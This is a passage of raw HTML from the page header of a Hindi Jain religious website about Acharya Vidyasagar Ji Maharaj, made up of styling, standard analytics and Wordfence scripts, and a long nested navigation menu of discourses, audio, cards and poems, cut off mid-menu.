<link rel="alternate" type="text/xml+oembed" href="https://www.vidyasagar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vidyasagar.net%2Fdiet-drug%2F&#038;format=xml" />
<script type='text/javascript'>
 var CwppPlgSettings = {
   ajaxurl : 'https://www.vidyasagar.net/wp-admin/admin-ajax.php',
   nonce : '72b6609933'
 };
</script>
<script type="text/javascript" src="https://www.vidyasagar.net/wp-content/plugins/flash-video-player/swfobject.js"></script>
<style type="text/css"> body.preloader-ultimate:before{background-color:#1abc9c !important;} .preloader-ultimate-container{background-color:#1abc9c !important;} .preloader-text{color:#ffffff;font-size:14px;} </style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.vidyasagar.net/?wordfence_lh=1&hid=6D9912E5A3B8219D423089857A6946A2');
</script><!-- <meta name="NextGEN" version="2.2.14" /> -->


<!-- EventON Version -->
<meta name="generator" content="EventON 2.5.5" />

		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">.comment-respond input.error,.comment-respond textarea.error {background: white;color:#282828; border: 1px solid rgba(68,68,68,0.2);} span.vd_marquee{position:relative;padding-left:15px} .fa-post-thumbnail:before, .herald-ovrld .herald-post-thumbnail span:before, .herald-ovrld .herald-post-thumbnail a:before {opacity: 0.2;} .herald-fa-item:hover .fa-post-thumbnail:before, .herald-ovrld:hover .herald-post-thumbnail a:before, .herald-ovrld:hover .herald-post-thumbnail span:before {opacity: 0.4;} .herald-menu-toggler{padding:17px 25px} span.vd_marquee:before{content:"";width:6px;height:6px;top:40%;background:#f5912a;border-radius:50%;left:0;position:absolute} .admin-bar .herald-mobile-nav,.admin-bar .herald-responsive-header{z-index:999} .herald-mobile-nav.open{left:0;z-index:999} .ajde_evcal_calendar #/uploads/2017/11/banner_quote.jpgevcal_head.calendar_header #evcal_cur,.ajde_evcal_calendar .evcal_month_line p{color:#616161} .footer-bottom{background:rgba(0,0,0,.2)} .herald-menu .sub-menu li a{font-size:16px} .herald-below-header{width:100%!important;margin:0} .wp-playlist .mejs-container{height:auto!important} span.vd_marquee{margin-right:50px;display: inline-block;white-space: nowrap;} #evcal_widget #evcal_list .eventon_list_event .evcal_list_a{border-color:transparent!important;padding:0!important;margin-bottom:10px} #evcal_list .eventon_list_event .evcal_desc span.evcal_event_title,.evo_popup .eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_title{color:#333;font-size:16px} .ajde_evcal_calendar .calendar_header p.evo_arrows{float:right} .eventon_events_list .eventon_list_event .desc_trig{background:transparent;border:0} #evcal_list{border:0} .eventon_events_list .eventon_list_event .evcal_list_a:after,.evcal_list_a:after{background:transparent} .eventon_events_list .eventon_list_event .desc_trig:hover{background:transparent} #evcal_widget .eventon_events_list .evcal_cblock{text-align:center;background:#cc0404!important;color:#fff;border-radius:4px;padding:3px 7px} input[type="submit"],.spinner > div{background-color:#c11910!important} .evo_start .date{font-size:36px} .evo_start .month{font-size:14px} #evcal_widget .eventon_events_list .eventon_list_event .evcal_desc,#evcal_widget .eventon_events_list .eventon_list_event .no_val.hasFtIMG .evcal_desc{padding-left:65px;padding-right:0} .quote_custom h2{font-size:19px;color:#c11910} .quote_custom p{text-align:right} .event_module{background-image:url(http://vidyasagar.net/wp-content/uploads/2017/11/banner_quote.jpg);background-size:100% 100%;background-repeat:no-repeat;padding:60px 155px;color:#fff;height:166px} .event_module h3{position:absolute;top:26%;left:19%;color:#fff} .bg_text{background-image:url(http://uat.vidyasagar.net/wp-content/uploads/2017/11/banner-naksha.jpg);text-align:center;color:#fff;padding:70px;font-size:20px;line-height:32px;position:relative} .bg_text:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.48)} .bg_text span{margin:10px 0;position:relative;z-index:1} #nksub_sidebar .nksub_gamma_light .nksub_err_msg{color:#c11910} table.contact_table, table.contact_table td {border: 0;} .ajde_evcal_calendar .calendar_header .evcal_arrows {border-color: #6f6f6f;} .ajde_evcal_calendar .calendar_header .evcal_arrows:hover{background: transparent; border-color: #cc0404;} .ajde_evcal_calendar .calendar_header .evcal_arrows:hover .fa {color: #cc0404;} .header-middle .herald-menu, .header-bottom .herald-menu, .herald-header-sticky .herald-menu, .herald-mobile-nav { font-weight: 500; } .herald-sticky-share .herald-share .telegram a { background: #00aced; } a.rule_oftheday span {font-weight:bold;color:#444444;display: inline-block;-webkit-animation: pulse 2s linear infinite;animation: pulse 2s linear infinite;} @keyframes pulse{0%{-webkit-transform:scale(1.1);transform:scale(1.1)}50%{-webkit-transform:scale(.8);transform:scale(.8)}100%{-webkit-transform:scale(1.1);transform:scale(1.1)}} @media (min-width:1249px) and (max-width:1359px){ .header-bottom .herald-menu>ul>li>a, .herald-header-sticky .herald-menu>ul>li>a { padding: 16px 10px; } } @media (max-width:1248px) { .marquee_custom{position:relative;top:51px} } @media (max-width:767px) { .bg_text{padding:15px;background-repeat:no-repeat;line-height:25px;font-size:16px;background-position:18% 0} .event_module{background-image:url(http://devvidyasagar.wddemo.net/new/wp-content/uploads/2017/11/banner_quote_mobile.jpg);padding:0;height: 217px;background-size: 100% 100%;} .bg_text{padding:15px;background-repeat:no-repeat} .event_module h3{top:40%;font-size:16px;left:0;right:0;text-align:center;width:95%;margin:0 auto} .herald-load-more a, .herald-pagination .herald-next a, .herald-pagination .herald-prev a, .herald-pagination .page-numbers{min-width:30px;width: auto;} .footer-widgets .col-lg-3:nth-child(2), .footer-widgets .col-lg-3:nth-child(3), .footer-widgets .col-lg-3:nth-child(4) {display: none;} } @media (max-width:480px) { .herald-mobile-nav li .sub-menu a {padding-left: 25px;} .herald-mod-wrap .herald-mod-actions a.page-numbers {padding: 0 6px;} } @media screen and (min-device-width: 320px) and (max-device-width: 767px) and (orientation : landscape){ .container, .herald-boxed .container, .herald-boxed .herald-site-content, .herald-boxed .herald-site-footer .container, .herald-lay-a .col-mod, .herald-site-content{max-width:90%;} } .the-countdown .titleIcon{margin-right:7px}.row-hasCountdown{width:100%}.hasCountdown:after,.hasCountdown:before{display:table;content:""}.hasCountdown:after{clear:both}.countdown_section{width:23.404255317%;margin-left:2.127659574%;display:block;float:left;background-repeat:no-repeat;background-position:0 0}.countdown_section:first-child{margin-left:0}.countdown_amount{display:block;font-weight:700;font-size:24px;line-height:24px}.countdown_section{background:none repeat scroll 0 0 #f2f2f2;border-radius:2px 2px 2px 2px;font-size:10px;padding:5px 0;text-align:center}.countdown_section br{display:none}.hasCountdown,.intro-text,.outro-text{margin-bottom:10px}</style><!-- Start Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._createTracker("UA-5224495-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- End Google Analytics --></head>

<body class="post-template-default single single-post postid-9236 single-format-standard chrome herald-boxed">



	<header id="header" class="herald-site-header">

											<div class="header-middle herald-header-wraper hidden-xs hidden-sm">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l herald-go-hor">
													<div class="site-branding">
				<span class="site-title h1"><a href="https://www.vidyasagar.net/" rel="home"><img class="herald-logo" src="https://www.vidyasagar.net/wp-content/uploads/2017/11/logo.png" alt="Vidyasagar Ji Maharaj | Vidyasagar Ji Maharaj Pravachan | Jain Religion In Hindi" ></a></span>
	</div>
											</div>
					
										
															<div class="hel-r herald-go-hor">
																								</div>
								
					
				
				</div>
		</div>
		</div>
</div>							<div class="header-bottom herald-header-wraper hidden-sm hidden-xs">
	<div class="container">
		<div class="row">
				<div class="col-lg-12 hel-el">
				
															<div class="hel-l">
													<nav class="main-navigation herald-menu">	
				<ul id="menu-main_menu" class="menu"><li id="menu-item-14834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14834"><a href="https://www.vidyasagar.net/category/%e0%a4%86%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%af%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80/">आचार्यश्री</a>
<ul  class="sub-menu">
	<li id="menu-item-13115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13115"><a href="https://www.vidyasagar.net/munidiksha-50th-year/">मुनि दीक्षा : 50 वर्ष</a>	<li id="menu-item-21213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21213"><a href="https://www.vidyasagar.net/jain-sadhu-jeevan-darshan/">साधु जीवन दर्शन</a>
	<ul  class="sub-menu">
		<li id="menu-item-13423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13423"><a href="https://www.vidyasagar.net/wallpaper/"> आचार्यश्री के वॉलपेपर (Jain Wallpaper)</a>		<li id="menu-item-13424" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13424"><a href="https://www.vidyasagar.net/jain-audio/">जैन ऑडियो (Jain Audio)</a>
		<ul  class="sub-menu">
			<li id="menu-item-17688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17688"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/">आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a>			<li id="menu-item-17545" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17545"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/">परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a>			<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13425"><a href="https://www.vidyasagar.net/aryika-105-purnamati-mata-ji/">आर्यिका 105 पूर्णमती माता जी</a>			<li id="menu-item-13426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13426"><a href="https://www.vidyasagar.net/kashmira-jain/">कश्मीरा जैन</a>			<li id="menu-item-13427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13427"><a href="https://www.vidyasagar.net/jaishree-tongya/">जयश्री टोंग्या</a>			<li id="menu-item-13428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13428"><a href="https://www.vidyasagar.net/nikhil-jain/">श्री निखिल जैन</a>		</ul>
		<li id="menu-item-16268" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16268"><a href="https://www.vidyasagar.net/jain-video-2/">जैन वीडियो</a>		<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13430"><a href="https://www.vidyasagar.net/jain-greeting-cards/">कार्ड्स (Jain Greeting)</a>
		<ul  class="sub-menu">
			<li id="menu-item-17922" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17922"><a href="https://www.vidyasagar.net/acharyashri-sharad-purnima-cards/">शरद पूर्णिमा (आचार्यश्री जन्मोत्सव)</a>			<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13431"><a href="https://www.vidyasagar.net/acharyashri-greeting-cards/">आचार्यश्री- कार्ड्स</a>			<li id="menu-item-16053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16053"><a href="https://www.vidyasagar.net/adinath-jayanti/">आदिनाथ जयंती (कार्ड्स)</a>			<li id="menu-item-16023" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16023"><a href="https://www.vidyasagar.net/mahaveer-jayanti/">महावीर जयंती (जन्म कल्याणक) – कार्ड्स</a>			<li id="menu-item-13434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13434"><a href="https://www.vidyasagar.net/forgiveness/">क्षमावाणी (Forgiveness) जैन कार्ड्स</a>			<li id="menu-item-13435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13435"><a href="https://www.vidyasagar.net/deepawali-cards/">दीपावली कार्ड्स</a>		</ul>
	</ul>
	<li id="menu-item-20001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20001"><a href="https://www.vidyasagar.net/munidiksha-vidyadhar/">संयम दिवस</a>	<li id="menu-item-13117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13117"><a href="https://www.vidyasagar.net/acharya-parampara/">आचार्य परम्परा</a>
	<ul  class="sub-menu">
		<li id="menu-item-13118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13118"><a href="https://www.vidyasagar.net/acharya-pravar-virsagar-maharaj/">आचार्य प्रवर श्री वीरसागर जी महाराज</a>		<li id="menu-item-13119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13119"><a href="https://www.vidyasagar.net/acharya-pravar-shivsagar-maharaj/">आचार्य प्रवर श्री शिवसागर जी महाराज</a>		<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13120"><a href="https://www.vidyasagar.net/acharya-pravar-gyansagar-maharaj/">आचार्य प्रवर श्री ज्ञानसागर जी महाराज</a>	</ul>
	<li id="menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16390"><a href="https://www.vidyasagar.net/parichay-acharyashri/">परिचय</a>
	<ul  class="sub-menu">
		<li id="menu-item-17989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17989"><a href="https://www.vidyasagar.net/acharyashri-vidyasagar-24-oct-2018/">तपस्या में सर्वश्रेष्ठ हैं आचार्यश्री विद्यासागरजी</a>		<li id="menu-item-13122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122"><a href="https://www.vidyasagar.net/acharyashri-diksha-diwas/">आचार्यश्री का 48वां दीक्षा दिवस समारोह – 21 जुलाई 2015</a>		<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13123"><a href="https://www.vidyasagar.net/acharya-diksha-samaroh/">दीक्षा समारोह</a>		<li id="menu-item-13124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13124"><a href="https://www.vidyasagar.net/acharya-pad-parichay/">आचार्य पद</a>		<li id="menu-item-13125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13125"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a>		<li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13126"><a href="https://www.vidyasagar.net/path-pradarshak-vidyasagarji/">आत्म विद्या के पथ-प्रदर्शक : जैनाचार्य विद्यासागर</a>		<li id="menu-item-13127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13127"><a href="https://www.vidyasagar.net/acharyashree-108-name/">आचार्य श्री के 108 नाम</a>		<li id="menu-item-13128" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13128"><a href="https://www.vidyasagar.net/anubhuti/">अनुभूति</a>		<li id="menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13129"><a href="https://www.vidyasagar.net/vidyasagar-amar-vani/">विद्यासागर अमर वाणी</a>		<li id="menu-item-13130" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13130"><a href="https://www.vidyasagar.net/acharya-mahamuni-gatha/">आचार्य महामुनि गाथा</a>		<li id="menu-item-13131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13131"><a href="https://www.vidyasagar.net/acharya-shri-vidyasagarji-2/">आचार्य श्री विद्यासागर जी</a>	</ul>
	<li id="menu-item-13133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13133"><a href="https://www.vidyasagar.net/chaturmas/">चातुर्मास</a>	<li id="menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-16398"><a href="https://www.vidyasagar.net/pravachan-1/">प्रवचन</a>
	<ul  class="sub-menu">
		<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13138"><a href="https://www.vidyasagar.net/pravachan-sandhansagarji/">प्रवचन – (संकलन : मुनिश्री 108 संधानसागरजी महाराज)</a>		<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13139"><a href="https://www.vidyasagar.net/pravachan-ke-video/">प्रवचन के वीडियो</a>
		<ul  class="sub-menu">
			<li id="menu-item-19538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-19538"><a href="https://www.vidyasagar.net/acharyashri-pravachan-youtube/">प्रवचन : आचार्यश्री ‍विद्यासागरजी महाराज</a>			<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13140"><a href="https://www.vidyasagar.net/vidyasagarji-maharaj-pravachan-vidisha/">आचार्यश्री विद्यासागरजी महाराज के विदिशा (म.प्र.) में प्रवचन</a>			<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13141"><a href="https://www.vidyasagar.net/sushma-swaraj-visit-nemawar/">सुषमा स्वराज (भारतीय विदेश मंत्री) आचार्यश्री के दर्शनार्थ नेमावर (म.प्र.) में</a>			<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13142"><a href="https://www.vidyasagar.net/24-mumi-diksha-ramtek-10-08-2013/">आचार्य श्री के प्रवचन: 24 मुनि दीक्षा, रामटेक (महाराष्ट्र) (10-08-2013)</a>			<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13143"><a href="https://www.vidyasagar.net/uttam-aakinchan-pravachan/">आचार्य श्री के प्रवचन: उत्तम आकिंचन</a>			<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13144"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan/">आचार्य श्री के प्रवचन: उत्तम क्षमा</a>			<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13145"><a href="https://www.vidyasagar.net/uttam-brahmcharya-pravachan-8/">आचार्य श्री के प्रवचन: उत्तम ब्रह्मचर्य</a>			<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13146"><a href="https://www.vidyasagar.net/acharya-pravachan-uttam-sayam-5/">आचार्य श्री के प्रवचन: उत्तम संयम</a>			<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13147"><a href="https://www.vidyasagar.net/karmo-ka-fal-pravachan/">आचार्य श्री के प्रवचन: कर्मों का फल</a>			<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13148"><a href="https://www.vidyasagar.net/do-glas-pani-pravachan/">आचार्य श्री के प्रवचन: दो ग्लास पानी</a>			<li id="menu-item-13149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13149"><a href="https://www.vidyasagar.net/dharm-aur-vayapar-pravachan/">आचार्य श्री के प्रवचन: धर्म और व्यापार</a>			<li id="menu-item-13150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13150"><a href="https://www.vidyasagar.net/rag-aur-vitrag-pravachan/">आचार्य श्री के प्रवचन: राग और वीतराग</a>			<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13151"><a href="https://www.vidyasagar.net/rup-sawrup-ka-gyan/">आचार्य श्री के प्रवचन: रूप स्वरुप का ज्ञान</a>			<li id="menu-item-13152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13152"><a href="https://www.vidyasagar.net/lobh-pap-ka-bap-pravachan/">आचार्य श्री के प्रवचन: लोभ पाप का बाप</a>			<li id="menu-item-13153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13153"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-4/">आचार्य श्री के प्रवचन: उत्तम सत्य</a>			<li id="menu-item-13154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13154"><a href="https://www.vidyasagar.net/uttam-mardav-pravachan-6/">आचार्य श्री के प्रवचन: उत्तम मार्दव</a>			<li id="menu-item-13155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13155"><a href="https://www.vidyasagar.net/uttam-kshama-pravachan-3/">आचार्य श्री के प्रवचन: उत्तम त्याग</a>			<li id="menu-item-13156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13156"><a href="https://www.vidyasagar.net/uttam-aarjav-pravachan/">आचार्य श्री के प्रवचन: उत्तम आर्जव</a>			<li id="menu-item-13157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13157"><a href="https://www.vidyasagar.net/aatm-sanatan-pravachan/">आचार्य श्री के प्रवचन: आत्मा सनातन है</a>			<li id="menu-item-13158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13158"><a href="https://www.vidyasagar.net/acharya-ravachan-24-muni-diksha-jabalpur/">आचार्य श्री के प्रवचन: 25 मुनि दीक्षा (जबलपुर, म.प्र.)</a>		</ul>
		<li id="menu-item-13160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13160"><a href="https://www.vidyasagar.net/acharya-shri-pravachan/">आचार्य श्री के प्रवचन</a>
		<ul  class="sub-menu">
			<li id="menu-item-13162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13162"><a href="https://www.vidyasagar.net/ahartbhakti/">अर्हतभक्ति</a>			<li id="menu-item-13163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13163"><a href="https://www.vidyasagar.net/guruvani/">गुरुवाणी</a>			<li id="menu-item-13164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13164"><a href="https://www.vidyasagar.net/tyagvratti/">त्यागवृत्ति</a>			<li id="menu-item-13165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13165"><a href="https://www.vidyasagar.net/dharm-prabhavana/">धर्म-प्रभावना</a>			<li id="menu-item-13166" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13166"><a href="https://www.vidyasagar.net/nijatma-raman-ahisa/">निजात्म-रमण ही अहिंसा है</a>			<li id="menu-item-13167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13167"><a href="https://www.vidyasagar.net/nirantar-gyanopyog/">निरंतर ज्ञानोपयोग</a>			<li id="menu-item-13168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13168"><a href="https://www.vidyasagar.net/nirmal-drishti/">निर्मल दृष्टि</a>			<li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13169"><a href="https://www.vidyasagar.net/parigrah/">परिग्रह</a>			<li id="menu-item-13170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13170"><a href="https://www.vidyasagar.net/vinyavanti/">विनयावनति</a>			<li id="menu-item-13171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13171"><a href="https://www.vidyasagar.net/vaiyavratya/">वैयावृत्त्य</a>			<li id="menu-item-13172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13172"><a href="https://www.vidyasagar.net/samichin-dharm/">समीचीन धर्म</a>			<li id="menu-item-13173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13173"><a href="https://www.vidyasagar.net/sadhu-samadhi-sudha-sadhna/">साधु-समाधि सुधा-साधन</a>			<li id="menu-item-13174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13174"><a href="https://www.vidyasagar.net/sushilta/">सुशीलता</a>		</ul>
		<li id="menu-item-13175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13175"><a href="https://www.vidyasagar.net/updesh/">उपदेश</a>		<li id="menu-item-13176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13176"><a href="https://www.vidyasagar.net/sahitya/">साहित्य</a>		<li id="menu-item-13177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13177"><a href="https://www.vidyasagar.net/hayaku/">हायकू (१‍-२२०)</a>		<li id="menu-item-13178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13178"><a href="https://www.vidyasagar.net/hayaku-221-440/">हायकू (२२१-५०१)</a>	</ul>
	<li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13179"><a href="https://www.vidyasagar.net/89-2/">शिष्य गण</a>
	<ul  class="sub-menu">
		<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13180"><a href="https://www.vidyasagar.net/muniraj/">दीक्षित मुनिराज</a>		<li id="menu-item-13181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13181"><a href="https://www.vidyasagar.net/aryika-2/">दीक्षित आर्यिकाएं</a>	</ul>
	<li id="menu-item-13188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13188"><a href="https://www.vidyasagar.net/aarati-acharyashri/">आरती आचार्यश्री</a>
	<ul  class="sub-menu">
		<li id="menu-item-13189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13189"><a href="https://www.vidyasagar.net/pujan/">पूजन</a>		<li id="menu-item-13190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13190"><a href="https://www.vidyasagar.net/jaymala/">जयमाला</a>		<li id="menu-item-13191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13191"><a href="https://www.vidyasagar.net/sampurn-maha-adhrya/">संपूर्ण महा अर्घ्य</a>		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13192"><a href="https://www.vidyasagar.net/guru-pad-pujan/">गुरु पद पूजन</a>	</ul>
	<li id="menu-item-13193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13193"><a href="https://www.vidyasagar.net/kavita/">कविता</a>
	<ul  class="sub-menu">
		<li id="menu-item-13194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13194"><a href="https://www.vidyasagar.net/girgit-acharyashri/">गिरगिट…- आचार्यश्री</a>		<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.vidyasagar.net/guru-gaurav-geet/">गुरू गौरव गीता</a>		<li id="menu-item-13196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13196"><a href="https://www.vidyasagar.net/tum-vidyasagar-ho/">तुम विद्यासागर हो</a>		<li id="menu-item-13197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13197"><a href="https://www.vidyasagar.net/pranam/">प्रणाम</a>		<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13198"><a href="https://www.vidyasagar.net/betiyan/">बेटियाँ</a>		<li id="menu-item-13199" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13199"><a href="https://www.vidyasagar.net/meri-shraddha-ka-name/">मेरी श्रद्धा का नाम है – विद्यासागर</a>		<li id="menu-item-18736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18736"><a href="https://www.vidyasagar.net/sant-arihant-poem/">संत, साक्षात् अरिहंत</a>	</ul>
	<li id="menu-item-13200" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13200"><a href="https://www.vidyasagar.net/yaden-vidyadhar-ki/">यादें विद्याधर की</a>	<li id="menu-item-13201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13201"><a href="https://www.vidyasagar.net/108-samay-sagar-ji-maharaj/">मुनि श्री 108 समयसागर जी महाराज</a>
	<ul  class="sub-menu">
		<li id="menu-item-13203" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13203"><a href="https://www.vidyasagar.net/pravachan/">प्रवचन : मुनिश्री समयसागर जी</a>	</ul>
	<li id="menu-item-13205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13205"><a href="https://www.vidyasagar.net/108-yogsagar-ji-maharaj/">मुनि श्री 108 योगसागर जी महाराज</a>	<li id="menu-item-13206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13206"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a>	<li id="menu-item-13207" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13207"><a href="https://www.vidyasagar.net/108-kshaymasagar-ji-maharaj/">मुनि श्री 108 क्षमासागर जी महाराज</a>
	<ul  class="sub-menu">
		<li id="menu-item-13208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13208"><a href="https://www.vidyasagar.net/8076-poem/">कविताएं</a>		<li id="menu-item-16427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16427"><a href="https://www.vidyasagar.net/parichay/">परिचय</a>		<li id="menu-item-13210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-13210"><a href="https://www.vidyasagar.net/puja-paddhati/">पूजा पद्धति</a>
		<ul  class="sub-menu">
